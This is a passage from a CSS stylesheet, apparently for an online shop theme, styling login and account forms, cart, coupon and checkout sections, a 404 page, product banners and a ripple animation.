  margin-bottom: 15px
}

.myaccount-form,
.myaccount-form-boxed {
  padding: 30px;
  border-radius: 0;
  border: 1px solid #dee2e6
}

@media (max-width:479px) {

  .myaccount-form,
  .myaccount-form-boxed {
    padding: 0;
    border: 0
  }
}

.myaccount-form .myaccount-form-inner,
.myaccount-form-boxed .myaccount-form-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-top: -20px
}

@media (max-width:479px) {

  .myaccount-form .myaccount-form-inner,
  .myaccount-form-boxed .myaccount-form-inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
  }
}

.myaccount-form .myaccount-form-inner .single-input,
.myaccount-form-boxed .myaccount-form-inner .single-input {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  margin-top: 20px
}

.myaccount-form .myaccount-form-inner .single-input.single-input-half,
.myaccount-form-boxed .myaccount-form-inner .single-input.single-input-half {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 calc(50% - 15px);
  -ms-flex: 0 0 calc(50% - 15px);
  flex: 0 0 calc(50% - 15px);
  max-width: calc(50% - 15px)
}

@media (max-width:479px) {

  .myaccount-form .myaccount-form-inner .single-input.single-input-half,
  .myaccount-form-boxed .myaccount-form-inner .single-input.single-input-half {
    max-width: 100%
  }
}

.myaccount-form .myaccount-form-inner .single-input label,
.myaccount-form-boxed .myaccount-form-inner .single-input label {
  margin-bottom: 8px;
  display: block
}

.myaccount-form .myaccount-form-inner .single-input input,
.myaccount-form .myaccount-form-inner .single-input select,
.myaccount-form .myaccount-form-inner .single-input textarea,
.myaccount-form-boxed .myaccount-form-inner .single-input input,
.myaccount-form-boxed .myaccount-form-inner .single-input select,
.myaccount-form-boxed .myaccount-form-inner .single-input textarea {
  padding: 0 15px;
  border: 1px solid #dee2e6;
  height: 40px;
  width: 100%
}

.myaccount-form .myaccount-form-inner .single-input input:first-child,
.myaccount-form-boxed .myaccount-form-inner .single-input input:first-child {
  margin-top: 20px
}

.myaccount-form .myaccount-form-inner .single-input .checkbox-input,
.myaccount-form-boxed .myaccount-form-inner .single-input .checkbox-input {
  display: inline-block
}

.myaccount-form .myaccount-form-inner .single-input .checkbox-input label,
.myaccount-form-boxed .myaccount-form-inner .single-input .checkbox-input label {
  display: inline-block
}

.myaccount-form .myaccount-form-inner a,
.myaccount-form-boxed .myaccount-form-inner a {
  font-size: 13px
}

.myaccount-form .myaccount-form-inner a:hover,
.myaccount-form-boxed .myaccount-form-inner a:hover {
  color: #048EF6
}

.login-form {
  -webkit-box-shadow: 1px 1px 5px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 1px 1px 5px 5px rgba(0, 0, 0, 0.1);
  background-color: #fff;
  padding: 30px
}

.login-form label {
  display: block;
  font-size: 14px;
  margin-bottom: 12px;
  font-weight: 500;
  text-transform: capitalize
}

.login-form input {
  width: 100%;
  background-color: transparent;
  border: 1px solid #dee2e6;
  border-radius: 0;
  line-height: 23px;
  padding: 10px 20px;
  font-size: 14px;
  margin-bottom: 15px
}

.login-form input[type="checkbox"] {
  width: auto
}

.login-title {
  font-size: 20px;
  line-height: 23px;
  text-transform: capitalize;
  font-weight: 700;
  margin-bottom: 0;
  padding-bottom: 20px
}

.login-form .check-box {
  float: left;
  margin-right: 70px
}

.login-form .check-box:last-child {
  margin-right: 0
}

.login-form .check-box input[type="checkbox"] {
  display: none
}

.login-form .check-box input[type="checkbox"]+label {
  position: relative;
  padding-left: 30px;
  line-height: 20px;
  font-size: 14px;
  font-weight: 400;
  margin: 0
}

.login-form .check-box input[type="checkbox"]+label:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 20px;
  height: 20px;
  display: block;
  border: 2px solid #dee2e6;
  content: "";
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s
}

.login-form .check-box input[type="checkbox"]+label:after {
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  content: "\f00c";
  font-family: 'FontAwesome';
  font-weight: 600;
  font-size: 12px;
  line-height: 20px;
  opacity: 0;
  width: 20px;
  text-align: center;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s
}

.login-form .check-box input[type="checkbox"]:checked+label:before {
  border: 2px solid #dee2e6
}

.login-form .check-box input[type="checkbox"]:checked+label:after {
  opacity: 1
}

.forgotton-password_info a {
  font-size: 14px
}

.table-content table td.product-subtotal {
  font-size: 16px;
  font-weight: 700
}

.table-content table td.quantity .cart-plus-minus {
  margin: 0 auto
}

@media (max-width:575.98px) {
  .cart-area .table-content table td:nth-child(3) {
    padding: 45.1px 10px
  }
}

.coupon-all {
  margin-top: 30px
}

.coupon-all .coupon {
  float: left
}

.coupon-all .coupon input {
  background-color: transparent;
  border: 1px solid #dee2e6;
  font-size: 13px;
  border-radius: 0;
  height: 42px;
  width: 120px;
  padding: 0 10px
}

.coupon-all .coupon input.button,
.coupon-all .coupon2 input.button {
  background-color: #505050;
  border: 0 none;
  border-radius: 2px;
  color: #fff;
  display: inline-block;
  font-size: 13px;
  font-weight: 700;
  cursor: pointer;
  height: 42px;
  letter-spacing: 1px;
  line-height: 42px;
  padding: 0 25px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: inherit
}

.coupon-all .coupon input.button:hover,
.coupon-all .coupon2 input.button:hover {
  background-color: #048EF6
}

.coupon-all .coupon.coupon2,
.coupon-all .coupon2.coupon2 {
  float: right
}

@media (max-width:479px) {

  .coupon-all .coupon.coupon2,
  .coupon-all .coupon2.coupon2 {
    margin-top: 15px
  }
}

.cart-page-total {
  padding-top: 30px
}

.cart-page-total>h2,
.cart-page-total>.h2 {
  font-size: 25px;
  font-weight: 700;
  margin-bottom: 20px;
  text-transform: capitalize
}

.cart-page-total>ul {
  border: 1px solid #dee2e6
}

.cart-page-total>ul li {
  list-style: none;
  font-size: 15px;
  padding: 10px 30px;
  border-bottom: 1px solid #dee2e6;
  font-weight: 700
}

.cart-page-total>ul li:last-child {
  border-bottom: 0
}

.cart-page-total>ul li span {
  float: right
}

.cart-page-total a {
  background-color: #505050;
  border: 0;
  color: #fff;
  display: inline-block;
  margin-top: 30px;
  padding: 10px 20px;
  text-transform: capitalize;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s
}

.cart-page-total a:hover {
  background-color: #048EF6;
  color: #fff
}

.table-content .table>:not(:last-child)>:last-child>* {
  border-bottom-color: #dee2e6
}

.table-content table {
  border-color: #dee2e6;
  border-radius: 0;
  border-style: solid;
  border-width: 1px 0 0 1px;
  text-align: center;
  width: 100%;
  margin-bottom: 0
}

@media (max-width:767.98px) {
  .table-content table thead tr {
    display: none
  }
}

.table-content table th,
.table-content table td {
  border-bottom: 1px solid #dee2e6;
  border-right: 1px solid #dee2e6
}

.table-content table th {
  border-top: medium none;
  font-size: 15px;
  text-transform: capitalize;
  padding: 20px 10px;
  text-align: center;
  font-weight: 500;
  vertical-align: middle
}

.table-content table td {
  border-top: medium none;
  padding: 18px 10px;
  vertical-align: middle;
  font-size: 13px
}

@media (max-width:767.98px) {
  .table-content table td {
    width: 100%;
    display: block
  }
}

@media (max-width:767.98px) {
  .table-content table td:nth-child(3) {
    padding: 32.1px 10px;
    display: block;
    width: 100%
  }
}

.table-content table td.product_remove {
  font-size: 20px
}

.table-content table td.product-thumbnail img {
  width: auto;
  height: 100%
}

.table-content table td.product-name {
  font-size: 16px;
  text-transform: capitalize
}

.table-content table td.product-price {
  font-size: 16px
}

.table-content table td.product-stock-status span.in-stock,
.table-content table td.product-stock-status span.out-stock {
  font-size: 12px;
  text-transform: capitalize
}

.table-content table td.product-stock-status span.out-stock {
  color: #dc3545
}

.table-content table td.cart_btn a {
  font-size: 14px;
  text-transform: uppercase;
  background: #505050;
  color: #fff;
  height: 40px;
  line-height: 43px;
  width: 130px;
  display: inline-block;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s
}

.table-content table td.cart_btn a:hover {
  background: #048EF6;
  color: #fff
}

.compare-table .table thead th {
  border-width: 1px;
  padding: 15px 10px
}

.compare-table .table tbody tr {
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s
}

.compare-table .table tbody tr:hover {
  --bs-table-accent-bg: rgba(0, 0, 0, .02);
  color: var(--bs-table-hover-color)
}

.compare-table .table tbody tr td,
.compare-table .table tbody tr th {
  vertical-align: middle;
  text-align: center
}

.compare-table .table tbody tr th {
  min-width: 200px
}

.compare-table .table tbody tr td {
  min-width: 250px
}

.compare-table .table tbody tr td .compare-pdoduct-image {
  max-width: 200px;
  display: inline-block;
  padding: 20px 0
}

.compare-table .table tbody tr td .compare-pdoduct-image a {
  display: inline-block
}

.compare-table .table tbody tr td .compare-pdoduct-image a.btn {
  display: block;
  margin-top: 30px
}

.compare-table .table tbody tr td .compare-product-name {
  font-size: 14px;
  margin-bottom: 0
}

.compare-table .table tbody tr td .compare-product-name a {
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color
}

.compare-table .table tbody tr td .rating-box ul {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center
}

.coupon-accordion h3,
.coupon-accordion .h3 {
  background-color: #f1f1f1;
  font-size: 14px;
  font-weight: 400;
  list-style: outside none none;
  margin: 0 0 30px;
  padding: 16px 32px 16px 56px;
  position: relative;
  width: auto;
  text-transform: none
}

.coupon-accordion h3:before,
.coupon-accordion .h3:before {
  content: "\e66e";
  display: inline-block;
  font-family: 'Pe-icon-7-stroke';
  left: 24px;
  position: absolute;
  top: 16px
}

.coupon-accordion span {
  cursor: pointer;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-transform: none
}

.coupon-accordion .coupon-content {
  border: 1px solid #dee2e6;
  margin-bottom: 20px;
  display: none;
  padding: 20px
}

.coupon-accordion .coupon-content .coupon-info p {
  margin-bottom: 0
}

.coupon-accordion .coupon-content .coupon-info p.form-row-first label,
.coupon-accordion .coupon-content .coupon-info p.form-row-last label {
  display: block
}

.coupon-accordion .coupon-content .coupon-info p.form-row-first label span.required,
.coupon-accordion .coupon-content .coupon-info p.form-row-last label span.required {
  color: #dc3545
}

.coupon-accordion .coupon-content .coupon-info p.form-row-first input,
.coupon-accordion .coupon-content .coupon-info p.form-row-last input {
  border: 1px solid #dee2e6;
  height: 36px;
  margin: 0 0 14px;
  border-radius: 0;
  max-width: 100%;
  padding: 0 0 0 10px;
  width: 370px;
  background-color: transparent
}

.coupon-accordion .coupon-content .coupon-info p.form-row input[type="submit"] {
  background-color: #505050;
  border: medium none;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  float: left;
  font-size: 12px;
  height: 40px;
  line-height: 40px;
  margin-right: 15px;
  padding: 0 30px;
  text-shadow: none;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: inherit
}

.coupon-accordion .coupon-content .coupon-info p.form-row input[type="checkbox"] {
  height: inherit;
  position: relative;
  top: 0;
  width: inherit
}

.coupon-accordion .coupon-content .coupon-info p.lost-password {
  margin-top: 15px
}

.coupon-accordion .coupon-content .coupon-info p.lost-password a {
  font-size: 14px
}

.coupon-checkout-content {
  margin-bottom: 30px;
  display: none
}

.coupon-checkout-content .coupon-info .checkout-coupon {
  margin-bottom: 0
}

.coupon-checkout-content .coupon-info .checkout-coupon input[type="text"] {
  background-color: transparent;
  border: 1px solid #dee2e6;
  border-radius: 0;
  height: 36px;
  padding-left: 10px;
  width: 170px
}

.coupon-checkout-content .coupon-info .checkout-coupon input[type="submit"] {
  background: #505050;
  border: medium none;
  border-radius: 0;
  color: #fff;
  height: 36px;
  cursor: pointer;
  margin-left: 6px;
  padding: 5px 10px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: inherit
}

@media (max-width:575.98px) {
  .coupon-checkout-content .coupon-info .checkout-coupon .coupon-inner_btn {
    margin: 28px 0 0
  }
}

.coupon-checkout-content .coupon-info .checkout-coupon .coupon-inner_btn:hover {
  background-color: #048EF6
}

.checkbox-form h3,
.checkbox-form .h3 {
  border-bottom: 1px solid #dee2e6;
  font-size: 25px;
  margin: 0 0 25px;
  padding-bottom: 10px;
  text-transform: uppercase;
  width: 100%
}

@media (max-width:575.98px) {

  .checkbox-form h3,
  .checkbox-form .h3 {
    font-size: 18px
  }
}

.checkbox-form .country-select {
  margin-bottom: 25px
}

.checkbox-form .country-select .myniceselect.nice-select span {
  height: 40px;
  line-height: 40px;
  display: inline-block;
  width: 100%;
  padding: 0 0 0 15px
}

.checkbox-form .checkout-form-list {
  margin-bottom: 30px
}

.checkbox-form .checkout-form-list input[type="text"],
.checkbox-form .checkout-form-list input[type="password"],
.checkbox-form .checkout-form-list input[type="email"] {
  border: 1px solid #dee2e6;
  background: #fff;
  border-radius: 0;
  height: 42px;
  width: 100%;
  padding: 0 0 0 10px
}

.checkbox-form .checkout-form-list label {
  margin-bottom: 5px
}

.checkbox-form .checkout-form-list.create-acc {
  margin-bottom: 15px
}

.checkbox-form .checkout-form-list.create-acc label {
  display: inline-block
}

.checkbox-form .country-select label,
.checkbox-form.checkout-form-list label {
  margin: 0 0 5px;
  display: block
}

.checkbox-form .country-select label span.required,
.checkbox-form.checkout-form-list label span.required {
  display: inline-block;
  font-size: 24px;
  line-height: 16px;
  position: relative;
  top: 5px
}

.different-address h3 label,
.different-address .h3 label {
  display: inline-block;
  margin-right: 20px;
  font-size: 25px;
  margin-bottom: 10px
}

@media (max-width:575.98px) {

  .different-address h3 label,
  .different-address .h3 label {
    font-size: 15px
  }
}

.different-address h3 input,
.different-address .h3 input {
  height: inherit;
  line-height: normal;
  margin: 4px 0 0;
  position: relative;
  top: 0;
  width: auto
}

.order-notes .checkout-form-list-2 {
  margin-bottom: 0
}

@media (max-width:767.98px) {
  .order-notes .checkout-form-list-2 {
    margin-bottom: 30px
  }
}

.order-notes textarea {
  background-color: transparent;
  border: 1px solid #dee2e6;
  height: 90px;
  padding: 15px;
  width: 100%
}

.create-account,
#ship-box-info {
  display: none
}

.your-order {
  background: #f1f1f1;
  padding: 30px 40px 30px
}

.your-order h3,
.your-order .h3 {
  border-bottom: 1px solid #dee2e6;
  font-size: 25px;
  padding-bottom: 10px;
  text-transform: uppercase;
  width: 100%
}

@media (max-width:575.98px) {

  .your-order h3,
  .your-order .h3 {
    font-size: 18px
  }
}

.your-order .your-order-table table {
  background: rgba(0, 0, 0, 0);
  border: medium none;
  width: 100%
}

.your-order .your-order-table table thead {
  background-color: #f1f1f1
}

.your-order .your-order-table table thead tr th {
  border-top: medium none;
  font-weight: normal;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  width: 250px
}

.your-order .your-order-table table thead tr th,
.your-order .your-order-table table thead tr td {
  border-bottom: 1px solid #dee2e6;
  border-right: medium none;
  font-size: 14px;
  padding: 15px 0;
  text-align: center
}

.your-order .your-order-table table .cart_item:hover {
  background: #f1f1f1
}

.your-order .your-order-table table .order-total td {
  border-bottom: medium none
}

.your-order .your-order-table table .order-total td span {
  font-size: 20px
}

.your-order .your-order-table table .order-total th {
  border-bottom: medium none;
  font-size: 18px
}

.payment-method {
  margin-top: 20px
}

.payment-method img {
  width: 104px
}

.payment-method p {
  font-size: 12px;
  line-height: 30px;
  padding-left: 0px
}

.payment-method .payment-accordion .card {
  border: 0;
  border-radius: 0;
  background: #f1f1f1
}

.payment-method .payment-accordion .card-header {
  padding: 0;
  margin-bottom: 0;
  background-color: #f1f1f1;
  border-bottom: 0
}

.payment-method .payment-accordion .card-body {
  padding: 0
}

.payment-method .payment-accordion .panel.panel-default {
  margin-bottom: 20px
}

.payment-method .payment-accordion .panel-title {
  font-size: 18px;
  cursor: pointer
}

.order-button-payment input {
  background-color: #505050;
  border: medium none;
  color: #fff;
  font-size: 17px;
  height: 50px;
  margin: 20px 0 0;
  padding: 0;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%;
  border: 1px solid transparent;
  cursor: pointer
}

.order-button-payment input:hover {
  background-color: #048EF6;
  color: #fff
}

.frequently-area h2.heading,
.frequently-area .heading.h2 {
  padding-bottom: 60px;
  font-size: 24px;
  line-height: 24px
}

.frequently-area .frequently-item>ul>li:not(:last-child) {
  margin-bottom: 20px
}

.frequently-area .frequently-item>ul>li.has-sub,
.frequently-area .frequently-item>ul>li.children {
  border: 1px solid #dee2e6;
  padding: 20px
}

.frequently-area .frequently-item>ul>li.has-sub>a,
.frequently-area .frequently-item>ul>li.children>a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
  cursor: pointer;
  font-size: 16px;
  color: #555252
}

.frequently-area .frequently-item>ul>li.has-sub>a:hover,
.frequently-area .frequently-item>ul>li.children>a:hover {
  color: #048EF6
}

.frequently-area .frequently-item>ul>li.has-sub>a i,
.frequently-area .frequently-item>ul>li.children>a i {
  font-size: 25px
}

.frequently-area .frequently-item>ul>li.has-sub>ul.frequently-body,
.frequently-area .frequently-item>ul>li.children>ul.frequently-body {
  display: none;
  padding-top: 20px
}

.frequently-area .frequently-item>ul>li.has-sub>ul.frequently-body>li,
.frequently-area .frequently-item>ul>li.children>ul.frequently-body>li {
  line-height: 1.8
}

.frequently-area .frequently-item>ul>li.has-sub.open>a,
.frequently-area .frequently-item>ul>li.children.open>a {
  color: #048EF6
}

.frequently-area .frequently-item>ul>li.has-sub.open>a>i:before,
.frequently-area .frequently-item>ul>li.children.open>a>i:before {
  content: "\e682"
}

.error-404-area {
  padding-bottom: 175px
}

.error-404-content .title {
  text-shadow: 9px 4px 0px #ebc2c2;
  color: #048EF6;
  font-size: 199px;
  font-weight: 900;
  letter-spacing: 26px;
  line-height: 168px;
  margin-bottom: 22px
}

.error-404-content .sub-title {
  color: #444444;
  font-weight: 600;
  font-size: 25px
}

.error-404-content .sub-title span {
  font-size: 68px;
  color: #048EF6;
  vertical-align: sub
}

.error-404-content .short-desc {
  color: #3e3e3f;
  max-width: 590px;
  line-height: 1.5
}

.error-404-img {
  background-color: #f58282;
  border-radius: 100%;
  width: 500px;
  height: 500px;
  margin-left: auto;
  position: relative;
  top: 50px
}

.error-404-img .layer:before {
  background-color: #f06e6e;
  border-radius: 100%;
  content: "";
  width: 40px;
  height: 40px;
  position: absolute;
  top: 0;
  left: 0
}

.error-404-img .layer:after {
  background-color: #f06e6e;
  border-radius: 100%;
  content: "";
  width: 85px;
  height: 85px;
  position: absolute;
  top: -50px;
  right: 50%;
  -webkit-transform: translateX(50%);
  -ms-transform: translateX(50%);
  transform: translateX(50%);
  z-index: 1;
  -webkit-animation: slideInRight 4s linear infinite alternate both;
  animation: slideInRight 4s linear infinite alternate both;
  z-index: 1
}

.error-404-img .single-img img {
  margin-right: 37px;
  margin-top: 97px;
  position: relative
}

.quick-view-modal .modal-dialog {
  max-width: 100%;
  width: 1125px
}

@media (max-width:1599.98px) {
  .quick-view-modal .modal-dialog {
    width: calc(100% - 60px);
    margin: auto
  }
}

.quick-view-modal .modal-content {
  border: 0
}

.modal .thumbs-arrow-holder {
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s
}

.modal-slider {
  border: 1px solid #dee2e6;
  margin-bottom: 10px
}

.modal-thumbs .swiper-slide {
  border: 1px solid #dee2e6;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s
}

.modal-thumbs .swiper-slide:hover {
  opacity: 1
}

/* product */

.pcshow {
  display: block;
}

.mbshow {
  display: none !important;
  max-width: 100%;
  height: auto
}

.sy-product {
  position: relative;
  /* overflow: hidden; */
}

.sy-product .main {
  position: absolute;
  width: 1200px;
  left: 50%;
  margin-left: -600px;
  top: 35%;
  z-index: 33;
}

.sy-product .main .title {
  text-align: left;
}

.sy-product .main .title h1 {
  font-size: 1.5rem;
  line-height: 3rem;
  color: #444444;
  font-family: 'Conv_KLAVIKA-REGULAR', Helvetica, Arial;
}

.sy-product .main .title h2 {
  font-size: 3.2rem;
  line-height: 3.75rem;
  color: #444444;
  font-family: "微软雅黑", "黑体", '宋体';
  font-weight: bold;
}

.sy-product .main .title h4 {
  font-size: 1.1rem;
  line-height: 1.625rem;
  padding: 20px 0;
  width: 40%;
}

.sy-product .main .title p {
  display: inline-block;
  text-align: justify;
}

.sy-product .main.right .title {
  text-align: right;
}

.sy-product .main.center {
  top: 10%;
}

.sy-product .main.center .title {
  text-align: center;
}

.sy-product .main.center .title h4 {
  margin: auto;
  width: 99%;
}

.sy-product .pic {
  background: #fff;
  position: relative;
}

.sy-product .pic img {
  max-width: 100%;
  height: auto;
  margin: 0 auto;
}

.zszc_s {
  width: 30%;
}

.zszc_s li {
  text-align: center;
}

.zszc_s li img {
  width: 81px;
  margin: 0 auto;
}

.zszc_s li span {
  display: block;
  color: #fff;
}

.product_pzbz {}

.product_pzbz ul {
  margin-top: 10%;
}

.product_pzbz li {
  text-align: center;
}

.product_pzbz li img {
  width: 60%;
}

.product_pzbz li h3 {
  font-size: 1.2rem;
  margin-top: 10px;
  font-weight: bold;
}

.product_pzbz li h4 {
  font-size: 1rem;
}

.jjfa_c {}

.jjfa_c ul {
  margin: 0 auto;
}

.jjfa_c ul li {
  border: 1px solid #ECECEC;
  background: #fff;
  text-align: center;
  box-shadow: 0 10px 15px rgba(0, 0, 0, .1);
  border-radius: 0.75rem;
  padding-bottom: 1.25rem;
}

.jjfa_row {
  justify-content: center;
  align-items: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.jjfa_row img {
  width: 65%;
  margin: 0 auto;
}

.jjfa_c ul li h6 {
  line-height: 2rem;
}

.jjfa_znkh .col-lg-2 {
  width: 21%;
  margin-top: 1.25rem;
}

@media (max-width: 1366px) {
  .sy-product .main {
    width: 90%;
    left: 5%;
    margin-left: 0px;
    top: 20%;
  }

  .sy-product .main .title h1 {
    font-size: 1.5rem;
    line-height: 3rem;
  }

  .sy-product .main .title h2 {
    font-size: 2rem;
    line-height: 2rem;
  }

  .product_pzbz li img {
    width: 40%;
  }

  .product_pzbz ul {
    margin-top: 2%;
  }

  .sy-product .bowen {
    top: 0%;
    margin-top: -196px;
    left: 535px;
  }
}

@media (max-width: 767.98px) {
  .pcshow {
    display: none !important;
  }

  .mbshow {
    display: block !important;
  }

  .sy-product .main .title h1 {
    font-size: 1.25rem;
    line-height: 3rem;
  }

  .sy-product .main .title h2 {
    font-size: 2rem;
    line-height: 2rem;
  }

  .sy-product .main .title h4 {
    font-size: .7rem;
    line-height: 1rem;
    padding: 20px 0;
    width: 98%;
  }

  .sy-product .main {
    width: 90%;
    left: 5%;
    top: 8%;
    margin-left: 0;
  }

  .sy-product .pic img {
    /* height:300px; */
  }

  .zszc_s {
    width: 55%;
  }

  .zszc_s li img {
    width: 54px;
    margin: 0 auto;
  }

  .zszc_s li span {
    display: block;
    color: #fff;
    font-size: .7rem;
    line-height: 1rem;
  }

  .product_pzbz ul {
    margin-top: 0%;
  }

  .product_pzbz li {
    width: 25%;
  }

  .product_pzbz li h3 {
    font-size: .9rem;
  }

  .product_pzbz li h4 {
    display: none;
  }

  .jjfa_c ul li {
    width: 44%;
  }

  .jjfa_c ul li:last-child {
    margin-right: none;
  }

  .jjfa_c ul li h5 {
    font-size: 1rem;
  }

  .jjfa_c ul li h6 {
    font-size: .7rem;
  }

  .me-6 {
    margin-right: 1.2rem !important
  }

  .jjfa_znkh .col-lg-2 {
    width: 43%;
    margin-bottom: 0.625rem;
    margin-top: 0rem;
  }

}

/* product 6.30 */
.main-header-area {
  box-shadow: 0 0px 15px rgba(0, 0, 0, .1);
}

.sy-product .bowen {
  width: 500px;
  height: 500px;
  position: absolute;
  right: 191px;
  top: 163px;
  z-index: 3;
  opacity: 0.3;
}

.bowen h1,
.bowen h2,
.bowen h3,
.bowen h4 {
  z-index: -1;
  margin: 0;
  padding: 0;
  background: none;
  border: #fff 2px solid;
  display: block;
  position: absolute;
  left: 50%;
  top: 50%;
  -moz-border-radius: 100% / 100%;
  -webkit-border-radius: 100% / 100%;
  border-radius: 100% / 100%;
  filter: alpha(opacity=0.3);
  -moz-opacity: 0.3;
  opacity: 0.3;
  -webkit-box-shadow: 0px 0px 8px #fff;
  -moz-box-shadow: 0px 0px 8px #fff;
  box-shadow: 0px 0px 8px #fff;
}

.bowen h1 {
  width: 10px;
  height: 10px;
  margin-left: -5px;
  margin-top: -5px;
}

.bowen h2 {
  width: 100px;
  height: 100px;
  margin-left: -50px;
  margin-top: -50px;
}

.bowen h3 {
  width: 250px;
  height: 250px;
  margin-left: -125px;
  margin-top: -125px;
}

.bowen h4 {
  width: 400px;
  height: 400px;
  margin-left: -200px;
  margin-top: -200px;
}

.bowenanim h1 {
  animation: bowen 1s linear 0s infinite normal;
  -moz-animation: bowen 1s linear 0s infinite normal;
  -webkit-animation: bowen 1s linear 0s infinite normal;
  -o-animation: bowen 1s linear 0s infinite normal;
}

.bowenanim h2 {
  animation: bowen 2s linear 0s infinite normal;
  -moz-animation: bowen 2s linear 0s infinite normal;
  -webkit-animation: bowen 2s linear 0s infinite normal;
  -o-animation: bowen 2s linear 0s infinite normal;
}

.bowenanim h3 {
  animation: bowen 3s linear 0s infinite normal;
  -moz-animation: bowen 3s linear 0s infinite normal;
  -webkit-animation: bowen 3s linear 0s infinite normal;
  -o-animation: bowen 3s linear 0s infinite normal;
}

.bowenanim h4 {
  animation: bowen 4s linear 0s infinite normal;
  -moz-animation: bowen 4s linear 0s infinite normal;
  -webkit-animation: bowen 4s linear 0s infinite normal;
  -o-animation: bowen 4s linear 0s infinite normal;
}

@keyframes bowen {
  0% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    opacity: 0;
  }

  50% {
    -webkit-transform: scale(1.0);
    -moz-transform: scale(1.0);
    -o-transform: scale(1.0);
    -ms-transform: scale(1.0);
    transform: scale(1.0);
    filter: alpha(opacity=100);
    -moz-opacity: 1.0;
    opacity: 1.0;
  }

  100% {
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -o-transform: scale(1.5);
    -ms-transform: scale(1.5);
    transform: scale(1.5);
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    opacity: 0;
  }
}

@-moz-keyframes bowen {
  0% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    opacity: 0;
  }

  50% {
    -webkit-transform: scale(1.0);
    -moz-transform: scale(1.0);
    -o-transform: scale(1.0);
    -ms-transform: scale(1.0);
    transform: scale(1.0);
    filter: alpha(opacity=100);
    -moz-opacity: 1.0;
    opacity: 1.0;
  }

  100% {
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -o-transform: scale(1.5);
    -ms-transform: scale(1.5);
    transform: scale(1.5);
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    opacity: 0;
  }
}

@-webkit-keyframes bowen {
  0% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    opacity: 0;
  }

  50% {
    -webkit-transform: scale(1.0);
    -moz-transform: scale(1.0);
    -o-transform: scale(1.0);
    -ms-transform: scale(1.0);
    transform: scale(1.0);
    filter: alpha(opacity=100);
    -moz-opacity: 1.0;
    opacity: 1.0;
  }

  100% {
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -o-transform: scale(1.5);
    -ms-transform: scale(1.5);
    transform: scale(1.5);
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    opacity: 0;
  }
}

@-o-keyframes bowen {
  0% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    opacity: 0;
  }

  50% {
    -webkit-transform: scale(1.0);
    -moz-transform: scale(1.0);
    -o-transform: scale(1.0);
    -ms-transform: scale(1.0);
    transform: scale(1.0);
    filter: alpha(opacity=100);
    -moz-opacity: 1.0;
    opacity: 1.0;
  }

  100% {
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
